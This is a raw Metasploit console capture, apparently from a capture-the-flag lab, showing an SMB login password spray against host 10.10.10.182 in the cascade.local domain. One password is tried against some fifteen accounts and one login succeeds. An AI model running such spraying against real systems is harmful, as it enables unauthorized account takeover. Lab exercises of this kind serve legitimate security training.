 msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.182:445 - 10.10.10.182:445 - Starting SMB login bruteforce
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\util:rY4n5eva',
[!] 10.10.10.182:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\j.wakefield:rY4n5eva',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\s.smith:rY4n5eva',
[+] 10.10.10.182:445 - 10.10.10.182:445 - Success: 'cascade.local\r.thompson:rY4n5eva'
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\arksvc:rY4n5eva',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\CascGuest:rY4n5eva',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\s.hickson:rY4n5eva',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\d.burman:rY4n5eva',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\BackupSvc:rY4n5eva',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\j.goodhand:rY4n5eva',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\a.turnbull:rY4n5eva',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\e.crowe:rY4n5eva',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\b.hanson:rY4n5eva',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\j.allen:rY4n5eva',
[-] 10.10.10.182:445 - 10.10.10.182:445 - Failed: 'cascade.local\i.croft:rY4n5eva',
[*] 10.10.10.182:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >